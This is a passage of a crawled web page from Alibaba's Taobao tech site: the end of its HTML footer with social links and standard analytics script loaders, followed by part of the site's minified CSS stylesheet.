noreferrer"><img class="SideBar--followUsCover--162Bl9W" src="https://img.alicdn.com/tfs/TB1rSX0SKL2gK0jSZFmXXc7iXXa-25-21.png" alt="follow us weibo"><span class="SideBar--followUsTitle--3nQhmaF">大淘宝技术</span></a></li><li class="SideBar--followUsItem--1NZ8dAx"><a href="https://juejin.im/user/395479919373991" target="_blank" rel="nofollow noreferrer"><img class="SideBar--followUsCover--162Bl9W" src="https://img.alicdn.com/tfs/TB16WVYSUT1gK0jSZFrXXcNCXXa-25-21.png" alt="follow us juejin"><span class="SideBar--followUsTitle--3nQhmaF">大淘宝技术</span></a></li></ul></div></div></div></div></div><div class="next-shell-footer"><div class="Footer--container--cHbUP0K"><div class="Footer--scanMe--2L6f1Qw"><img src="https://img.alicdn.com/tfs/TB1o3XISFY7gK0jSZKzXXaikpXa-97-97.png" alt="scanMe"><span class="Footer--scanMeTitle--NO9I3i1">关注大淘宝技术微信公众号</span></div><div class="Footer--footerMain--3BRMCve"><ul class="Footer--followUsWrapper--hqMwlRx"><li class="Footer--followUsItem--36T-5_k"><a href="https://space.bilibili.com/68404965" target="_blank" rel="nofollow noreferrer"><img class="Footer--followUsCover--9qnVZuA" src="https://img.alicdn.com/tfs/TB1dWJGSKL2gK0jSZPhXXahvXXa-45-21.png" alt="follow us bilibili"><span>大淘宝技术</span></a></li><li class="Footer--followUsItem--36T-5_k"><a href="https://www.zhihu.com/org/a-li-ba-ba-tao-xi-ji-zhu" target="_blank" rel="nofollow noreferrer"><img class="Footer--followUsCover--9qnVZuA" src="https://img.alicdn.com/tfs/TB1GRhTSNv1gK0jSZFFXXb0sXXa-21-21.png" alt="follow us zhihu"><span>大淘宝技术</span></a></li><li class="Footer--followUsItem--36T-5_k"><a href="https://weibo.com/p/1006065897827106/home?from=page_100606&amp;mod=TAB#place" target="_blank" rel="nofollow noreferrer"><img class="Footer--followUsCover--9qnVZuA" src="https://img.alicdn.com/tfs/TB1rSX0SKL2gK0jSZFmXXc7iXXa-25-21.png" alt="follow us weibo"><span>大淘宝技术</span></a></li><li class="Footer--followUsItem--36T-5_k"><a href="https://juejin.im/user/395479919373991" target="_blank" rel="nofollow noreferrer"><img class="Footer--followUsCover--9qnVZuA" src="https://img.alicdn.com/tfs/TB16WVYSUT1gK0jSZFrXXcNCXXa-25-21.png" alt="follow us juejin"><span>大淘宝技术</span></a></li></ul><div class="Footer--taoCertificate--3h7Wecb">©版权公告 2020-现在 淘宝（中国）软件有限公司 版权所有</div><div>浙ICP备09109183号-20</div><div class="Footer--powerDesc--2ZIbcei">Powered by Midway Serverless</div></div></div></div></section></section></section></div></div><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":[]}</script>
<script async="" data-chunk="index" src="https://g.alicdn.com/tb-tech-fc/tao-tech-website-fc/0.0.1/js/index.js"></script><script>
          (function(){
              var bp = document.createElement('script');
              var curProtocol = window.location.protocol.split(':')[0];
              if (curProtocol === 'https') {
                  bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
              }
              else {
                  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
              }
              var s = document.getElementsByTagName("script")[0];
              s.parentNode.insertBefore(bp, s);
          })();
          </script>
<script>
          (function(){
          var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
          document.write('<script src="' + src + '" id="sozz" />');
          })();
          </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://g.alicdn.com/tb-tech-fc/tao-tech-website-fc/0.0.1/css/index.css
body_size: 41693
content:
/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}ol,ul{list-style:none;margin:0;padding:0}li{margin-left:0}hr{border:solid #e6e6e6;border-width:1px 0 0}a{text-decoration:none}a:link{color:#298dff}a:visited{color:#4a83c5}a:active,a:hover{color:#2580e7}a:active{text-decoration:underline}@font-face{font-family:Roboto;src:url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-thin.eot);src:url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-thin.eot#iefix) format("embedded-opentype"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-thin.woff2) format("woff2"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-thin.woff) format("woff"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-thin.ttf) format("truetype");font-weight:200;font-display:swap}@font-face{font-family:Roboto;src:url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-light.eot);src:url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-light.eot#iefix) format("embedded-opentype"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-light.woff2) format("woff2"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-light.woff) format("woff"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-light.ttf) format("truetype");font-weight:300;font-display:swap}@font-face{font-family:Roboto;src:url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-regular.eot);src:url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-regular.eot#iefix) format("embedded-opentype"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-regular.woff2) format("woff2"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-regular.woff) format("woff"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-regular.ttf) format("truetype");font-weight:400;font-display:swap}@font-face{font-family:Roboto;src:url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-medium.eot);src:url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-medium.eot#iefix) format("embedded-opentype"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-medium.woff2) format("woff2"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-medium.woff) format("woff"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-medium.ttf) format("truetype");font-weight:500;font-display:swap}@font-face{font-family:Roboto;src:url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-bold.eot);src:url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-bold.eot#iefix) format("embedded-opentype"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-bold.woff2) format("woff2"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-bold.woff) format("woff"),url(//i.alicdn.com/artascope-font/20160419204543/font/roboto-bold.ttf) format("truetype");font-weight:700;font-display:swap}html{font-size:100%}body{font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,PingFang SC,Microsoft YaHei;font-size:14px;line-height:1.2857142;color:#333}button,input,optgroup,select,textarea{font-family:inherit}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{margin-bottom:12px;font-size:24px;line-height:36px}h1,h2{font-weight:500}h2{margin-bottom:10px;font-size:20px;line-height:30px}h3,h4{margin-bottom:8px;font-size:16px}h3,h4,h5{font-weight:400;line-height:24px}h5{margin-bottom:7px;font-size:14px}h6{font-weight:500}h6,p{margin-bottom:7px;font-size:14px;line-height:20px}p{font-weight:400}strong{font-weight:500}small{font-size:75%}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url([data-uri]) 50% no-repeat}@font-face{font-family:slick;src:url([data-uri]);src:url([data-uri]?#iefix) format("embedded-opentype"),url([data-uri]) format("woff"),url([data-uri]) format("truetype"),url([data-uri]) format("svg");font-weight:400;font-style:normal}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{height:20px;width:20px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;outline:none;line-height:0;font-size:0;color:transparent;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"\2022";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}body{-webkit-font-smoothing:antialiased;font-family:-apple-system,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,noto sans,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol,noto color emoji}@font-face{body{font-family:Alibaba Sans;src:url(/public/fonts/AlibabaSans-Regular.otf)}}body .next-menu{background:#000;border:none}body .next-menu a{color:#fff}body .next-menu .next-menu-item:hover{background:#209bfa}body .next-menu .next-menu-item-text>a{color:#fff}.next-icon[dir=rtl]:before{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}@font-face{font-family:NextIcon;src:url(//at.alicdn.com/t/font_1533967_slipq25tezj.eot);src:url(//at.alicdn.com/t/font_1533967_slipq25tezj.eot#iefix) format("embedded-opentype"),url(//at.alicdn.com/t/font_1533967_slipq25tezj.woff2) format("woff2"),url(//at.alicdn.com/t/font_1533967_slipq25tezj.woff) format("woff"),url(//at.alicdn.com/t/font_1533967_slipq25tezj.ttf) format("truetype"),url(//at.alicdn.com/t/font_1533967_slipq25tezj.svg#NextIcon) format("svg");font-display:swap}.next-icon{display:inline-block;font-family:NextIcon;font-style:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.next-icon:before{display:inline-block;vertical-align:middle;text-align:center}.next-icon-smile:before{content:"\e65f"}.next-icon-cry:before{content:"\e65d"}.next-icon-success:before{content:"\e60a"}.next-icon-warning:before{content:"\e60b"}.next-icon-prompt:before{content:"\e60c"}.next-icon-error:before{content:"\e60d"}.next-icon-help:before{content:"\e673"}.next-icon-clock:before{content:"\e621"}.next-icon-success-filling:before{content:"\e63a"}.next-icon-delete-filling:before{content:"\e623"}.next-icon-favorites-filling:before{content:"\e60e"}.next-icon-add:before{content:"\e655"}.next-icon-minus:before{content:"\e601"}.next-icon-arrow-up:before{content:"\e625"}.next-icon-arrow-down:before{content:"\e63d"}.next-icon-arrow-left:before{content:"\e61d"}.next-icon-arrow-right:before{content:"\e619"}.next-icon-arrow-double-left:before{content:"\e659"}.next-icon-arrow-double-right:before{content:"\e65e"}.next-icon-switch:before{content:"\e6b3"}.next-icon-sorting:before{content:"\e634"}.next-icon-descending:before{content:"\e61f"}.next-icon-ascending:before{content:"\e61e"}.next-icon-select:before{content:"\e632"}.next-icon-semi-select:before{content:"\e633"}.next-icon-search:before{content:"\e656"}.next-icon-close:before{content:"\e626"}.next-icon-ellipsis:before{content:"\e654"}.next-icon-picture:before{content:"\e631"}.next-icon-calendar:before{content:"\e607"}.next-icon-ashbin:before{content:"\e639"}.next-icon-upload:before{content:"\e7ee"}.next-icon-download:before{content:"\e628"}.next-icon-set:before{content:"\e683"}.next-icon-edit:before{content:"\e63b"}.next-icon-refresh:before{content:"\e677"}.next-icon-filter:before{content:"\e627"}.next-icon-attachment:before{content:"\e665"}.next-icon-account:before{content:"\e608"}.next-icon-email:before{content:"\e605"}.next-icon-atm:before{content:"\e606"}.next-icon-loading:before{content:"\e646";-webkit-animation:loadingCircle 1s linear infinite;animation:loadingCircle 1s linear infinite}.next-icon-eye:before{content:"\e611"}.next-icon-copy:before{content:"\e60f"}.next-icon-toggle-left:before{content:"\e602"}.next-icon-toggle-right:before{content:"\e603"}.next-icon-eye-close:before{content:"\e600"}.next-icon-unlock:before{content:"\e615"}.next-icon-lock:before{content:"\e617"}.next-icon-exit:before{content:"\e616"}.next-icon-chart-bar:before{content:"\e612"}.next-icon-chart-pie:before{content:"\e613"}.next-icon-form:before{content:"\e7fb"}.next-icon-detail:before{content:"\e7f8"}.next-icon-list:before{content:"\e7f9"}.next-icon-dashboard:before{content:"\e7fa"}.next-icon.next-xxs .next-icon-remote,.next-icon.next-xxs:before{width:8px;font-size:8px;line-height:inherit}@media (-webkit-min-device-pixel-ratio:0)and (min-resolution:0.001dpcm){.next-icon.next-xxs{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);margin-left:-4px;margin-right:-4px}.next-icon.next-xxs:before{width:16px;font-size:16px}}.next-icon.next-xs .next-icon-remote,.next-icon.next-xs:before{width:12px;font-size:12px;line-height:inherit}.next-icon.next-small .next-icon-remote,.next-icon.next-small:before{width:16px;font-size:16px;line-height:inherit}.next-icon.next-medium .next-icon-remote,.next-icon.next-medium:before{width:20px;font-size:20px;line-height:inherit}.next-icon.next-large .next-icon-remote,.next-icon.next-large:before{width:24px;font-size:24px;line-height:inherit}.next-icon.next-xl .next-icon-remote,.next-icon.next-xl:before{width:32px;font-size:32px;line-height:inherit}.next-icon.next-xxl .next-icon-remote,.next-icon.next-xxl:before{width:48px;font-size:48px;line-height:inherit}.next-icon.next-xxxl .next-icon-remote,.next-icon.next-xxxl:before{width:64px;font-size:64px;line-height:inherit}.next-icon.next-inherit .next-icon-remote,.next-icon.next-inherit:before{width:inherit;font-size:inherit;line-height:inherit}.next-icon .next-icon-remote,.next-icon.next-inherit .next-icon-remote{width:1em;height:1em;vertical-align:middle;fill:currentColor}.next-shell{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all .2s ease;transition:all .2s ease}.next-shell,.next-shell *,.next-shell :after,.next-shell :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-shell-content-wrapper{overflow:auto}.next-shell-header{width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;z-index:9}.next-shell-header,.next-shell-header .dock-trigger,.next-shell-header .nav-trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.next-shell-header .dock-trigger,.next-shell-header .nav-trigger{outline:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;width:32px;height:32px}.next-shell-header .nav-trigger{margin-right:10px}.next-shell-header .dock-trigger{margin-left:10px}.next-shell-header.next-shell-fixed-header{position:-webkit-sticky;position:sticky;top:0}.next-shell-header .next-shell-navigation{-webkit-box-flex:1;-webkit-flex:1 1;-ms-flex:1 1;flex:1 1;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.next-shell-header .next-shell-action,.next-shell-header .next-shell-branding,.next-shell-header .next-shell-navigation{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.next-shell-sub-main{-webkit-flex:1 1;-ms-flex:1 1;flex:1 1;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;outline:0}.next-shell-main,.next-shell-sub-main{-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;height:100%;overflow:auto}.next-shell-main{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all .2s ease;transition:all .2s ease}.next-shell-main .next-shell-content{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.next-shell-main .next-shell-content-inner{margin:0 auto}.next-shell-main .next-shell-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%}.next-shell-main .next-shell-footer,.next-shell .next-aside-navigation,.next-shell .next-aside-tooldock{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.next-shell .next-aside-navigation.fixed,.next-shell .next-aside-tooldock.fixed{position:fixed;top:0;bottom:0;z-index:1}.next-shell .next-aside-navigation.fixed{left:0}.next-shell .next-aside-tooldock.fixed{right:0}.next-shell-aside{-webkit-transition:all .2s ease;transition:all .2s ease}.next-shell-aside .aside-trigger{cursor:pointer;outline:0;position:absolute;right:0;top:50%;width:20px;height:48px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border:1px solid #ddd;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.next-shell-aside .local-nav-trigger{outline:0;border-left:none;-webkit-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);transform:translate(100%,-50%);right:0}.next-shell-aside .ancillary-trigger{outline:0;-webkit-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);transform:translate(-100%,-50%);border-right:0;left:1px}.next-shell-aside.next-aside-ancillary,.next-shell-aside.next-aside-localnavigation{position:relative}.next-shell-aside.next-shell-navigation{justify-self:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease}.next-shell-aside.next-shell-navigation,.next-shell-aside.next-shell-tooldock{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.next-shell-aside.next-shell-tooldock{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.next-shell-aside .next-shell-tooldockitem{width:100%;text-align:center}.next-shell-aside .next-shell-localnavigation{position:relative}.next-shell-aside .next-shell-ancillary,.next-shell-aside .next-shell-localnavigation{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-self:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease}.next-shell-light .next-shell-header .dock-trigger,.next-shell-light .next-shell-header .nav-trigger{background:#fff}.next-shell-light .next-shell-aside .local-nav-trigger{background:#f2f2f2}.next-shell-light .next-shell-aside .ancillary-trigger{background:#fff}.next-shell-light .next-shell-header{color:#000;height:52px;background:#fff;border-bottom:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:0 16px}.next-shell-light .next-shell-header .next-shell-navigation{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:52px;line-height:52px;margin:0 48px}.next-shell-light .next-shell-task-header{width:100%;min-height:40px;background:#fff;border-bottom:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:0;overflow:auto}.next-shell-light .next-shell-main{background:#f5f5f5}.next-shell-light .next-shell-main .next-shell-appbar{min-height:48px;background:#fff;border-bottom:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:0 24px}.next-shell-light .next-shell-main .next-shell-content{padding:20px}.next-shell-light .next-shell-main .next-shell-footer{background:transparent;min-height:56px;color:#ccc;font-size:14px}.next-shell-light .next-shell-aside.next-shell-navigation{width:200px;background:#fff;border-right:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:8px 0}.next-shell-light .next-shell-aside.next-shell-navigation.next-shell-collapse.next-shell-mini{width:60px}.next-shell-light .next-shell-aside.next-shell-navigation.next-shell-collapse{width:0}.next-shell-light .next-shell-aside.next-shell-tooldock{width:52px;background:#f2f2f2;border-left:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:8px 0}.next-shell-light .next-shell-aside .next-shell-tooldockitem{padding:8px 0;color:#666;background:transparent}.next-shell-light .next-shell-aside .next-shell-tooldockitem:hover{color:#333;background:#f5f5f5}.next-shell-light .next-shell-aside .next-shell-localnavigation{width:168px;background:#f2f2f2;border-right:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:8px 0}.next-shell-light .next-shell-aside .next-shell-localnavigation.next-shell-collapse{width:0}.next-shell-light .next-shell-aside .next-shell-ancillary{width:168px;background:#fff;border-left:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:8px 0}.next-shell-light .next-shell-aside .next-shell-ancillary.next-shell-collapse{width:0}.next-shell-dark .next-shell-header .dock-trigger,.next-shell-dark .next-shell-header .nav-trigger{background:#222}.next-shell-dark .next-shell-aside .local-nav-trigger{background:#f2f2f2}.next-shell-dark .next-shell-aside .ancillary-trigger{background:#fff}.next-shell-dark .next-shell-header{color:#fff;height:52px;background:#222;border-bottom:1px solid #1f1f1f;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.12);box-shadow:0 1px 3px 0 rgba(0,0,0,.12);padding:0 16px}.next-shell-dark .next-shell-header .next-shell-navigation{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:52px;line-height:52px;margin:0 48px}.next-shell-dark .next-shell-task-header{width:100%;min-height:40px;background:#fff;border-bottom:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:0;overflow:auto}.next-shell-dark .next-shell-main{background:#f5f5f5}.next-shell-dark .next-shell-main .next-shell-appbar{min-height:48px;background:#fff;border-bottom:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:0 24px}.next-shell-dark .next-shell-main .next-shell-content{padding:20px}.next-shell-dark .next-shell-main .next-shell-footer{background:transparent;min-height:56px;color:#ccc;font-size:14px}.next-shell-dark .next-shell-aside.next-shell-navigation{width:200px;background:#222;border-right:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:8px 0}.next-shell-dark .next-shell-aside.next-shell-navigation.next-shell-collapse.next-shell-mini{width:60px}.next-shell-dark .next-shell-aside.next-shell-navigation.next-shell-collapse{width:0}.next-shell-dark .next-shell-aside.next-shell-tooldock{width:52px;background:#f2f2f2;border-left:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:8px 0}.next-shell-dark .next-shell-aside .next-shell-tooldockitem{padding:8px 0;color:#666;background:transparent}.next-shell-dark .next-shell-aside .next-shell-tooldockitem:hover{color:#333;background:#f5f5f5}.next-shell-dark .next-shell-aside .next-shell-localnavigation{width:168px;background:#f2f2f2;border-right:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:8px 0}.next-shell-dark .next-shell-aside .next-shell-localnavigation.next-shell-collapse{width:0}.next-shell-dark .next-shell-aside .next-shell-ancillary{width:168px;background:#fff;border-left:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:8px 0}.next-shell-dark .next-shell-aside .next-shell-ancillary.next-shell-collapse{width:0}.next-shell-brand .next-shell-header .dock-trigger,.next-shell-brand .next-shell-header .nav-trigger{background:#18263c}.next-shell-brand .next-shell-aside .local-nav-trigger{background:#f2f2f2}.next-shell-brand .next-shell-aside .ancillary-trigger{background:#fff}.next-shell-brand .next-shell-header{color:#fff;height:52px;background:#18263c;border-bottom:1px solid #eee;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.12);box-shadow:0 1px 3px 0 rgba(0,0,0,.12);padding:0 16px}.next-shell-brand .next-shell-header .next-shell-navigation{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:52px;line-height:52px;margin:0 48px}.next-shell-brand .next-shell-task-header{width:100%;min-height:40px;background:#fff;border-bottom:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:0;overflow:auto}.next-shell-brand .next-shell-main{background:#f5f5f5}.next-shell-brand .next-shell-main .next-shell-appbar{min-height:48px;background:#fff;border-bottom:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:0 24px}.next-shell-brand .next-shell-main .next-shell-content{padding:20px}.next-shell-brand .next-shell-main .next-shell-footer{background:transparent;min-height:56px;color:#ccc;font-size:14px}.next-shell-brand .next-shell-aside.next-shell-navigation{width:200px;background:#fff;border-right:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:8px 0}.next-shell-brand .next-shell-aside.next-shell-navigation.next-shell-collapse.next-shell-mini{width:60px}.next-shell-brand .next-shell-aside.next-shell-navigation.next-shell-collapse{width:0}.next-shell-brand .next-shell-aside.next-shell-tooldock{width:52px;background:#f2f2f2;border-left:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:8px 0}.next-shell-brand .next-shell-aside .next-shell-tooldockitem{padding:8px 0;color:#666;background:transparent}.next-shell-brand .next-shell-aside .next-shell-tooldockitem:hover{color:#333;background:#f5f5f5}.next-shell-brand .next-shell-aside .next-shell-localnavigation{width:168px;background:#f2f2f2;border-right:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:8px 0}.next-shell-brand .next-shell-aside .next-shell-localnavigation.next-shell-collapse{width:0}.next-shell-brand .next-shell-aside .next-shell-ancillary{width:168px;background:#fff;border-left:1px solid #eee;-webkit-box-shadow:none;box-shadow:none;padding:8px 0}.next-shell-brand .next-shell-aside .next-shell-ancillary.next-shell-collapse{width:0}.next-shell-header .next-shell-navigation.next-shell-nav-left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.next-shell-header .next-shell-navigation.next-shell-nav-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.next-shell-header .next-shell-navigation.next-shell-nav-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.next-shell.next-shell-phone .next-aside-navigation{width:100%}.next-shell.next-shell-phone 